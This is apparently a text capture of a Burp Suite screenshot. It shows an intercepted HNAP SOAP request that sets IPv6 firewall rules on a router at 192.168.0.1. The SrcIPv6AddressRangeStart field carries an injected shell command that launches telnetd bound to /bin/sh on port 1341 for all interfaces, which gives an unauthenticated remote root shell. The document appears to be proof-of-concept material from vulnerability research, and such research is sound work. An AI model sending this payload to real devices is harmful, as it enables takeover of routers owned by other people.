 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex XML
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/xml
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/Firewall_IPv6.html
Content-Type: text/xml
SOAPACTION: "http://purenetworks.com/HNAP1/SetIPv6FirewallSettings"
HNAP_AUTH: 394A12466751A55DD1B44F48684E4B45 1549947219038
Content-Length: 996
Connection: close
Cookie: username= ; uid=7uM2bFsl
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetIPv6FirewallSettings>
<IPv6_FirewallStatus>Enable_WhiteList</IPv6_FirewallStatus>
<IPv6FirewallRuleLists>
<IPv6FirewallRule>
<Name>zzzz</Name>
<Status>Enable</Status>
<Schedule>Always</Schedule>
<SrcInterface>WAN</SrcInterface>
<SrcIPv6AddressRangeStart>$(telnetd -l /bin/sh -p 1341 -b
0.0.0.0)</SrcIPv6AddressRangeStart>
<SrcIPv6AddressRangeEnd></SrcIPv6AddressRangeEnd>
<DestInterface>LAN</DestInterface>
<DestIPv6AddressRangeStart>2001::22</DestIPv6AddressRangeStart>
<DestIPv6AddressRangeEnd></DestIPv6AddressRangeEnd>
<Protocol>TCP</Protocol>
<PortRangeStart>88</PortRangeStart>
<PortRangeEnd></PortRangeEnd>
</IPv6FirewallRule>
</IPv6FirewallRuleLists>
</SetIPv6FirewallSettings>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches